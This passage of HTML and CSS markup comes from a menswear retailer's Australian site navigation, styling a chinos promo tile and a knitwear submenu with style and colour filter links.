        }

        .promo-tile-1967508803--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1967508803--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1967508803--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1967508803--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1967508803-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1967508803--minititle {
            min-height: auto;
        }

        .promo-tile-1967508803--title {
            min-height: auto;
        }

        .promo-tile-1967508803--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1967508803--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1967508803--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1967508803 .js-read-more,
        .promo-tile-1967508803 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1967508803--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1967508803--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1967508803--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1967508803-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1967508803--minititle {
            min-height: auto;
        }

        .promo-tile-1967508803--title {
            min-height: auto;
        }

        .promo-tile-1967508803--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1967508803--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1967508803--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1967508803 .js-read-more,
        .promo-tile-1967508803 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1967508803--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1967508803--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-1967508803 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/chinos/?cm_sp=TN-trousers-chinos" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Chinos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe6cce2d1/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_AUS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe6cce2d1/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_AUS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe6cce2d1/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_AUS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe6cce2d1/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_AUS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1967508803-scaled-img--false promo-tile-1967508803--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Chinos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/chinos/" class="promo-tile-1967508803--navLink cursor-pointer position-absolute uppercase ">
                    Chinos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-9471056419 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-9471056419 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-9471056419 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-9471056419 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Knitwear"
href="https://www.charlestyrwhitt.com/au/mens-knitwear/"
class="navigationItem-9471056419 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Knitwear
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Knitwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Knitwear
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6624573314 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6624573314 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6624573314 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6624573314 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/"
       class="navigationLink-6624573314 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9691466155 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9691466155 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9691466155 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9691466155 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/new-in/"
       class="navigationLink-9691466155 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New knitwear
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4085550377 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4085550377 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4085550377 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4085550377 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4085550377) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4085550377 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3592353410 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3592353410 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3592353410 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3592353410 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/"
       class="navigationLink-3592353410 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7997338326 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7997338326 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7997338326 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7997338326 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/new-in/"
       class="navigationLink-7997338326 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6030886812 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6030886812 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6030886812 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6030886812 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/jumpers/"
       class="navigationLink-6030886812 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7917629490 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7917629490 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7917629490 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7917629490 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/men%27s-zip-neck-jumpers/"
       class="navigationLink-7917629490 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zip Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8134540899 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8134540899 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8134540899 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8134540899 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/v-neck/"
       class="navigationLink-8134540899 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        V-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6419776766 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6419776766 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6419776766 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6419776766 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/crew-neck/"
       class="navigationLink-6419776766 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Crew-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1753108861 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1753108861 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1753108861 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1753108861 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/roll-neck/"
       class="navigationLink-1753108861 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Roll Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4999817538 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4999817538 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4999817538 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4999817538 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/roll-neck/"
       class="navigationLink-4999817538 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Roll Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4672550229 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4672550229 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4672550229 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4672550229 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-polo-shirts/knitted-polos/"
       class="navigationLink-4672550229 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7512957828 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7512957828 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7512957828 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7512957828 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webCollarType&amp;prefv1=polo"
       class="navigationLink-7512957828 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polo Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9242311755 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9242311755 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9242311755 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9242311755 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/cardigans/"
       class="navigationLink-9242311755 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cardigans
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7328369171 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7328369171 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7328369171 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7328369171 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-knitwear/"
       class="navigationLink-7328369171 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6942532214 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6942532214 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6942532214 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6942532214 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6942532214) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6942532214 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6996998431 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6996998431 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6996998431 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6996998431 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/"
       class="navigationLink-6996998431 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8945895623 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8945895623 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8945895623 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8945895623 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-8945895623 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3387856347 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3387856347 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3387856347 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3387856347 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-3387856347 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1053603588 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1053603588 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1053603588 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1053603588 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-1053603588 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9283326442 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9283326442 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9283326442 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9283326442 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-9283326442 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9544627577 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9544627577 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9544627577 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9544627577 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-9544627577 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5057260611 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5057260611 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5057260611 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5057260611 {
            font-size: 16px;
            font-weight: 400;
